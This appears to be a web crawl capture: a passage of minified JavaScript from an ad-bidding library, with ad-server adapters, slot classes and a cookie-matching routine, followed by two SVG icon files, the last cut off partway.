Array(a),s=0;s<a;s++)c[s]=arguments[s];return e=S(t=n.call.apply(n,[this].concat(c))),i=!0,(o=T(o="isSupported"))in e?Object.defineProperty(e,o,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[o]=i,t}return e=r,(t=[{key:"reportError",value:function(t,e){Object(i.b)(t,"AppNexusAdServer-".concat(e))}},{key:"cmdQueuePush",value:function(t){try{window.apntag.anq.push(t)}catch(t){this.reportError(t,"cmdQueuePush")}}},{key:"setTargeting",value:function(t,e){try{Object(o.j)(window,"apntag")&&Object(o.j)(window.apntag,"requests")&&(Object(o.j)(window.apntag.requests,"keywords")||(window.apntag.requests.keywords={}),window.apntag.requests.keywords[t]=e)}catch(t){this.reportError(t,"setTargeting")}}},{key:"getTargeting",value:function(t){try{if(!Object(o.j)(window,"apntag")||!Object(o.j)(window.apntag,"requests"))return[];Object(o.j)(window.apntag.requests,"keywords")||(window.apntag.requests.keywords={});var e=window.apntag.requests.keywords[t];return void 0===e?[]:[e]}catch(t){return this.reportError(t,"getTargeting"),[]}}},{key:"clearTargeting",value:function(t){try{Object(o.j)(window,"apntag")&&Object(o.j)(window.apntag,"requests")&&Object(o.j)(window.apntag.requests,"keywords")&&delete window.apntag.requests.keywords[t]}catch(t){this.reportError(t,"clearTargeting")}}},{key:"hasAdServerObjectLoaded",value:function(){try{return Object(o.j)(window,"apntag")&&Object(o.j)(window.apntag,"loaded")&&!0===window.apntag.loaded}catch(t){return this.reportError(t,"hasAdServerObjectLoaded"),!1}}},{key:"isCommandQueueDefined",value:function(){try{return Object(o.j)(window,"apntag")&&Object(o.j)(window.apntag,"anq")}catch(t){return this.reportError(t,"isCommandQueueDefined"),!1}}},{key:"getSlots",value:function(){try{var t=[];return Object(o.j)(window,"apntag")&&Object(o.j)(window.apntag,"requests")&&Object(o.j)(window.apntag.requests,"tags")&&Object(o.i)(window.apntag.requests.tags)&&Object.keys(window.apntag.requests.tags).forEach((function(e){e=window.apntag.requests.tags[e],t.push(new h(e))})),t}catch(t){return this.reportError(t,"getSlots"),[]}}}])&&v(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),r}(r.a),D=n(26);function _(t){return(_="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function I(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,R(r.key),r)}}function P(t,e){return(P=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function A(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function C(t){return(C=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function k(t,e,n){(e=R(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function R(t){return t=function(t,e){if("object"!==_(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==_(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===_(t)?t:String(t)}var z=function(t){var e=r;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&P(e,t);var n=function(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=C(t);n=e?(n=C(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this;if(n&&("object"===_(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return A(r)}}(r);function r(){var t=this,e=r;if(!(t instanceof e))throw new TypeError("Cannot call a class as a function");for(var o=arguments.length,i=new Array(o),a=0;a<o;a++)i[a]=arguments[a];return k(A(t=n.call.apply(n,[this].concat(i))),"isSupported",!0),k(A(t),"needNewBidObject",!0),t}return e=r,(t=[{key:"reportError",value:function(t,e){Object(i.b)(t,"SmartAdServer-".concat(e))}},{key:"cmdQueuePush",value:function(t){try{window.sas.cmd.push(t)}catch(t){this.reportError(t,"cmdQueuePush")}}},{key:"hasAdServerObjectLoaded",value:function(){try{return Object(o.j)(window,"sas")&&Object(o.j)(window.sas,"__smartLoaded")&&!0===window.sas.__smartLoaded}catch(t){return this.reportError(t,"hasAdServerObjectLoaded"),!1}}},{key:"isCommandQueueDefined",value:function(){try{return Object(o.j)(window,"sas")&&Object(o.j)(window.sas,"cmd")}catch(t){return this.reportError(t,"isCommandQueueDefined"),!1}}}])&&I(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),r}(r.a);function L(t){var e=new r.a;try{switch(t){case"appnexus":e=new E;break;case"googletag":e=new D.a;break;case"sas":e=new z}}catch(t){Object(i.b)(t,"getDisplayAdServer")}return e}},function(t,e,n){"use strict";function r(t,e){try{var n=o(t,e)[0];if(void 0!==n)return n}catch(t){}return null}function o(t,e){try{return t.performance.getEntriesByType("resource").filter((function(t){return e.test(t.name)}))}catch(t){return[]}}n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return o}))},function(t,e,n){"use strict";n.d(e,"b",(function(){return a})),n.d(e,"a",(function(){return c}));var r=n(3),o=n(0),i=n(1);function a(t){try{return Object(o.j)(t,"debug")}catch(t){return Object(i.b)(t,"isApstagLibrary"),!1}}function c(t){try{return!!Object(o.j)(t,r.a)&&!0===t[r.a]}catch(t){return Object(i.b)(t,"hasApstagJsLoaded"),!1}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return y}));e=n(14);var r=n(21);function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function a(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){b(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function s(){return(s="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}(t,e);if(r)return(r=Object.getOwnPropertyDescriptor(r,e)).get?r.get.call(arguments.length<3?t:n):r.value}).apply(this,arguments)}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);n=e?(n=d(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this;if(n&&("object"===o(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return f(r)}}function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t,e,n){(e=p(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function p(t){return t=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==o(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===o(t)?t:String(t)}var y=function(t){var e=o;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&u(e,t);var n=l(o);function o(t){if(this instanceof o)return b(f(t=n.call(this,t)),"_sizesDelegate",void 0),t._sizesDelegate=new r.a(t.rawSlot.sizes),t;throw new TypeError("Cannot call a class as a function")}return e=o,(t=[{key:"sizes",get:function(){return this._sizesDelegate.sizes}},{key:"aaxSizes",get:function(){return this._sizesDelegate.aaxSizes||[]}},{key:"aaxSlot",get:function(){var t={sd:this.slotID,s:this.aaxSizes};return this.slotID!==this.slotName&&(t.sn=this.slotName),a(a({},t),s(d(o.prototype),"aaxSlot",this))}},{key:"isValid",value:function(){return!(!s(d(o.prototype),"isValid",this).call(this)||0===this.sizes.length&&(this.reportIsValidMessages(["'sizes' must have at least 1 valid item"],!0),1))}}])&&c(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),o}(e.a)},function(t,e,n){"use strict";n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return c}));var r=n(2),o=n(1),i=n(0),a=n(8);function c(t){try{var e=r.a.getState().cfg.COOKIE_MATCH_DELAY;setTimeout((function(){try{if(Object(i.j)(t,"cmp")){var e=t.cmp;function n(t){try{var e;r.a.getState().cmpFired||(r.a.dispatch({type:"CMP_FIRED"}),(e=document.createElement("iframe")).style.display="none",e.src=t,document.body.appendChild(e))}catch(t){Object(o.b)(t,"_doCookieMatch-ready")}}try{"loading"===document.readyState?document.addEventListener&&document.addEventListener("DOMContentLoaded",(function(){n(e)}),!1):n(e)}catch(e){Object(o.b)(e,"_doCookieMatch")}}else Object(i.j)(t,"cmpjs")&&Object(a.b)(t.cmpjs)}catch(e){Object(o.b)(e,"_tryCookieMatch-setTimeout")}}),e)}catch(e){Object(o.b)(e,"_tryCookieMatch")}}function s(t,e){var n=e;return function(){var e={method:t,args:arguments};try{e.ts=Date.now(),r.a.dispatch({type:"LOG_EVENT",event:e})}catch(e){Object(o.b)(e,"_logEvent")}return n.apply(void 0,arguments)}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n(2),o=n(1),i=n(6),a=n(3);function c(t,e,n){try{var c,s=r.a.getState(),u=s.config,l=Object(i.c)("host",s.hosts.DEFAULT_CXM_HOST),f=s.cfg.LIB_CONFIG_PATH;try{if(0<=["http:","https:"].indexOf(t.protocol))c=t.protocol+"//"+t.hostname;else{if(!(0<=["http:","https:"].indexOf(e.protocol)))return null;c=e.protocol+"//"+e.hostname}}catch(t){if(t instanceof window.DOMException)return null;throw t}var d,b=(b=null==n?void 0:n.sourceID)||(u.isSelfServePub?a.s:u.pubID),p=null==n?void 0:n.publisherUUID,y=(p||u.isSelfServePub&&(p=u.pubID),{src:b,u:encodeURIComponent(c)});return p&&(y.pubid=p),!y.src||isNaN(Number(y.src))?null:(d=Object.keys(y).map((function(t){return"".concat(t.trim(),"=").concat(String(y[t]).trim())})).join("&"),"".concat(a.v).concat(l).concat(f,"?").concat(d))}catch(t){return Object(o.b)(t,"buildLibraryConfigUrl"),null}}},function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n(0);function o(t,e){var n,o,i;Object(r.i)(e.data)&&(Object(r.j)(e.data,"bidInfo")&&(Object(r.j)(e.data.bidInfo,"src")?(n=e.data.bidInfo.src,n=new URL(n).searchParams.get("b")):Object(r.j)(e.data.bidInfo,"jsonp")&&(i=e.data.bidInfo.jsonp,n=JSON.parse(i.substr(17,i.length-20)).amzniid)),Object(r.j)(e.data,"renderData"))&&(e=(i=e.data.renderData).id,Object(r.j)(i,"renderStart")||Object(r.j)(i,"renderEnd"))&&(o=i.renderStart,i=i.renderEnd,o?(t.renderTimes[e]={timeStamp:o},n&&(t.renderTimes[e].bidId=n)):i&&Object(r.j)(t.renderTimes,e)&&0!==t.renderTimes[e].timeStamp&&t.renderTimes[e].bidId&&t.renderTimes[e].bidId)}},function(t,e,n){"use strict";n.d(e,"a",(function(){return g}));e=n(14);var r=n(21),o=n(4),i=n(18);function a(t){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function c(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function s(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){y(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=p(t)););return t}(t,e);if(r)return(r=Object.getOwnPropertyDescriptor(r,e)).get?r.get.call(arguments.length<3?t:n):r.value}).apply(this,arguments)}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function d(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);n=e?(n=p(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this;if(n&&("object"===a(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return b(r)}}function b(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function y(t,e,n){(e=m(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function m(t){return t=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==a(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===a(t)?t:String(t)}var g=function(t){var e=a;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t);var n=d(a);function a(t){if(this instanceof a)return y(b(t=n.call(this,t)),"_sizesDelegate",void 0),t._sizesDelegate=new r.a(t.rawSlot.sizes),t;throw new TypeError("Cannot call a class as a function")}return e=a,(t=[{key:"mediaType",get:function(){return o.a.VIDEO}},{key:"aaxMediaType",get:function(){return i.a.VIDEO}},{key:"sizes",get:function(){return this._sizesDelegate.sizes}},{key:"aaxSizes",get:function(){return this._sizesDelegate.aaxSizes||[]}},{key:"aaxSlot",get:function(){var t=s(s({},l(p(a.prototype),"aaxSlot",this)),{},{id:this.slotID,mt:this.aaxMediaType});return 0<this.sizes.length&&(t.s=this.aaxSizes),t}}])&&u(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),a}(e.a)},function(t,e,n){"use strict";function r(t){var e=new Image;return e.src=t,e}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return I}));e=n(14);var r=n(4),o=n(18),i=n(0),a=n(1),c=n(21);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function u(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function l(t,e,n){(e=f(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function f(t){return t=function(t,e){if("object"!==s(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==s(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===s(t)?t:String(t)}var d=function(){function t(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=this,r=t;if(!(n instanceof r))throw new TypeError("Cannot call a class as a function");l(this,"_propertyConfig",void 0),l(this,"_sizesDelegate",void 0),this._propertyConfig=e,this._sizesDelegate=new c.a(null==e?void 0:e.sizes,!1,!0)}var e,n;return e=t,(n=[{key:"sizes",get:function(){return this._sizesDelegate.sizes}},{key:"validSizes",get:function(){return this._sizesDelegate.isValid()}},{key:"propertyConfig",get:function(){return this._propertyConfig}},{key:"aaxPropertyConfig",get:function(){var t={};return this.aaxSizes&&(t.s=this.aaxSizes),t}},{key:"aaxSizes",get:function(){return this._sizesDelegate.aaxSizes}},{key:"isValid",value:function(){return!Object(i.i)(this.propertyConfig)||Array.isArray(this.propertyConfig)?(Object(a.b)({name:"MultiFormatSlot-InvalidMultiFormatSlotProperty",message:"multiFormatProperty must be an object"},"MultiFormatSlotProperty-isValid",{makeVisibleToAllUsers:!0}),!1):!!this.validSizes}}])&&u(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function b(t){return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,m(r.key),r)}}function y(t,e,n){(e=m(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function m(t){return t=function(t,e){if("object"!==b(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==b(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===b(t)?t:String(t)}var g=function(){function t(e){var n=this;if(!(this instanceof t))throw new TypeError("Cannot call a class as a function");y(this,"_multiFormatProperties",void 0),e&&Object(i.i)(e)&&!Array.isArray(e)&&(this._multiFormatProperties={},this.toMultiFormatMediaTypes(e).forEach((function(t){n._multiFormatProperties&&(n._multiFormatProperties[t]=new d(e[t]))})))}var e,n;return e=t,(n=[{key:"convertMultiFormatMediaType",value:function(t){var e;return y(e={},r.a.VIDEO,o.a.VIDEO),y(e,r.a.DISPLAY,o.a.DISPLAY),e[t]}},{key:"isMultiFormatMediaType",value:function(t){return Boolean(this.convertMultiFormatMediaType(t))}},{key:"toMultiFormatMediaTypes",value:function(t){var e=this;return Object.keys(t).filter((function(t){return e.isMultiFormatMediaType(t)}))}},{key:"multiFormatMediaTypes",get:function(){return this._multiFormatProperties?this.toMultiFormatMediaTypes(this._multiFormatProperties):[]}},{key:"aaxMultiFormatProperties",get:function(){var t,e=this;return this._multiFormatProperties?(t={},this.multiFormatMediaTypes.forEach((function(n){var r=e.convertMultiFormatMediaType(n);r&&(t[r]=null==(r=e._multiFormatProperties[n])?void 0:r.aaxPropertyConfig)})),t):{}}},{key:"isValid",value:function(){var t=this,e=!0;return this._multiFormatProperties?(this.multiFormatMediaTypes.forEach((function(n){t._multiFormatProperties[n].isValid()||(e=!1)})),e):(Object(a.b)({name:"MultiFormatSlot-InvalidMultiFormatProperties",message:"multiFormatProperties must be an object"},"MultiFormatProperties-isValid",{makeVisibleToAllUsers:!0}),!1)}}])&&p(e.prototype,n),Object.defineProperty(e,"prototype",{writable:!1}),t}();function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function O(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)),r}function v(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?O(Object(n),!0).forEach((function(e){D(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):O(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function j(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,_(r.key),r)}}function S(){return(S="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=E(t)););return t}(t,e);if(r)return(r=Object.getOwnPropertyDescriptor(r,e)).get?r.get.call(arguments.length<3?t:n):r.value}).apply(this,arguments)}function w(t,e){return(w=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function T(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function E(t){return(E=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function D(t,e,n){(e=_(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}function _(t){return t=function(t,e){if("object"!==h(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return String(t);if("object"!==h(n=n.call(t,e)))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string"),"symbol"===h(t)?t:String(t)}var I=function(t){var e=i;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&w(e,t);var n=function(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=E(t);n=e?(n=E(this).constructor,Reflect.construct(r,arguments,n)):r.apply(this,arguments),r=this;if(n&&("object"===h(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return T(r)}}(i);function i(t){var e;if(this instanceof i)return D(T(e=n.call(this,t)),"_multiFormatPropertiesDelegate",void 0),e._multiFormatPropertiesDelegate=new g(t.multiFormatProperties),e;throw new TypeError("Cannot call a class as a function")}return e=i,(t=[{key:"mediaType",get:function(){return r.a.MULTI_FORMAT}},{key:"aaxMediaType",get:function(){return o.a.MULTI_FORMAT}},{key:"aaxMultiFormatProperties",get:function(){return this._multiFormatPropertiesDelegate.aaxMultiFormatProperties}},{key:"multiFormatPropertiesIsValid",get:function(){return this._multiFormatPropertiesDelegate.isValid()}},{key:"aaxSlot",get:function(){return v(v({},S(E(i.prototype),"aaxSlot",this)),{},{id:this.slotID,sd:this.slotID,sn:this.slotName||this.slotID,mt:this.aaxMediaType,mfp:this.aaxMultiFormatProperties})}},{key:"isValid",value:function(){return S(E(i.prototype),"isValid",this).call(this)&&this.multiFormatPropertiesIsValid}}])&&j(e.prototype,t),Object.defineProperty(e,"prototype",{writable:!1}),i}(e.a)},function(t,e,n){t.exports=n(15)}]);


--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/059-worker.775e7940.svg
body_size: 734
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><circle style="fill:#f3705a" cx="312.533" cy="80" r="80"/><circle style="fill:#fff" cx="312.533" cy="80" r="60.8"/><path style="fill:#415a6b" d="M338.133 87.467h-25.6c-3.2 0-6.4-3.2-6.4-6.4V38.4c0-3.2 3.2-6.4 6.4-6.4s6.4 3.2 6.4 6.4v35.2h19.2c3.2 0 6.4 3.2 6.4 6.4 0 4.267-3.2 7.467-6.4 7.467zm36.267 220.8h59.733v17.067H374.4z"/><path style="fill:#415a6b" d="M457.6 347.733c0-12.8-10.667-22.4-22.4-22.4h-59.733c-12.8 0-22.4 10.667-22.4 22.4H457.6z"/><path style="fill:#55c0eb" d="M290.133 344.533H29.867l7.467-33.067c3.2-17.067 14.933-30.933 30.933-37.333l42.667-17.067L160 272l49.067-14.933 42.667 17.067c16 6.4 27.733 20.267 30.933 37.333l7.466 33.066z"/><path style="fill:#ced6e0" d="m188.8 344.533 1.067-81.066-29.867 9.6-29.867-9.6 1.067 81.066z"/><path style="fill:#f3705a" d="M135.467 344.533h49.066l-16-44.8 8.534-10.666-17.067-16-17.067 16 8.534 10.666z"/><path style="fill:#e8eae9" d="M160 272s29.867-19.2 32-35.2l11.733 19.2-21.333 44.8L160 272z"/><path style="fill:#8ad7f8" d="M196.267 344.533 227.2 291.2l-17.067-8.533 17.067-8.534-28.8-27.733-23.467 98.133z"/><path style="fill:#e8eae9" d="M160 272s-29.867-19.2-32-35.2L117.333 256l21.333 44.8L160 272z"/><path style="fill:#8ad7f8" d="m92.8 291.2 30.933 53.333h21.334L121.6 246.4l-28.8 27.733 18.133 8.534z"/><path style="fill:#f7b64c" d="M128 215.467v20.267c2.133 17.067 32 35.2 32 35.2s29.867-19.2 32-35.2v-20.267h-64z"/><path style="fill:#415a6b" d="M160 168.533c0 26.667-11.733 48-25.6 48s-26.667-21.333-27.733-48c-1.067-27.733 10.667-52.267 25.6-52.267S160 140.8 160 168.533z"/><path style="fill:#415a6b" d="M216.533 163.2c-1.067 29.867-23.467 52.267-49.067 52.267s-46.933-23.467-48-52.267c-1.067-30.933 21.333-57.6 49.067-57.6s50.134 26.667 48 57.6z"/><path style="fill:#ffd15c" d="M208 165.333c-22.4-2.133-44.8-9.6-62.933-22.4-8.533 13.867-19.2 25.6-33.067 32 0 4.267-1.067 7.467 0 11.733 1.067 35.2 23.467 61.867 49.067 61.867s48-26.667 49.067-61.867c-.001-7.466-1.067-13.866-2.134-21.333z"/><path style="fill:#ffd15c" d="M216.533 193.067c-2.133 9.6-9.6 17.067-14.933 16-5.333-1.067-7.467-9.6-5.333-19.2 2.133-9.6 9.6-17.067 14.933-16 6.4 1.066 8.533 9.6 5.333 19.2zm-113.066 0c2.133 9.6 9.6 17.067 14.933 16 5.333-1.067 7.467-9.6 5.333-19.2s-9.6-17.067-14.933-16c-5.333 1.066-8.533 9.6-5.333 19.2zM0 344.533h512V390.4H0z"/><path style="fill:#f7b64c" d="M42.667 391.467h426.667V512H42.667z"/><path style="fill:#415a6b" d="M485.333 167.467H323.2c-6.4 0-10.667 4.267-10.667 10.667V297.6c0 6.4 4.267 10.667 10.667 10.667h163.2c6.4 0 10.667-4.267 10.667-10.667V178.133c-1.067-6.4-5.334-10.666-11.734-10.666z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://sd-hegemone-production.sdcdns.com/vocab-list-icons/dist2/011-world.0ff3adc3.svg
body_size: 1690
content:
<svg viewBox="0 0 498.593 498.593" xmlns="http://www.w3.org/2000/svg"><path d="M250.886 29.788c-44.095-.292-85.401 11.594-120.735 32.495l-27.059 61.929-75.921 64.931c-7.97 23.56-12.28 48.8-12.28 75.05 0 61.92 24.02 118.23 63.25 160.14.2.22.41.44.62.65l69.67 2.508 110.4 70.912.63-.03c48.62-2.07 93.41-18.96 129.96-46.26l33.284-79.743 57.456-67.377a235.395 235.395 0 0 0 3.54-40.799c.001-129.187-103.631-233.552-232.815-234.406z" fill="#a6e7f0"/><path d="M274.335 31.099c-11.921 17.988-18.875 39.54-18.875 62.688 0 24.596 7.729 48.012 22.351 67.726l42.332 58.372a65.03 65.03 0 0 1 10.988 24.596l3.174 14.686c3.531 16.339 18.227 28.198 34.943 28.198 16.717 0 31.413-11.859 34.943-28.198l3.174-14.686a65.035 65.035 0 0 1 10.988-24.597l42.041-57.97C425.975 90.735 356.659 39.772 274.335 31.099z" fill="#6bd9e7"/><path d="m324.482 260.03-8.285 14.498a24.546 24.546 0 0 1-24.296 12.186l-14.619-1.79c-11.331-1.387-20.21-10.403-21.424-21.754l-5.187-48.495-6.127-13.86a24.546 24.546 0 0 1 5.783-27.944l7.605-7.034 56.323-39.982s43.337 61.214 44.477 61.399 10.515 38.959 10.515 38.959l-22.563 4.415a24.829 24.829 0 0 0-19.259 18.107z" fill="#97da7b"/><path d="m314.256 125.854-40.963 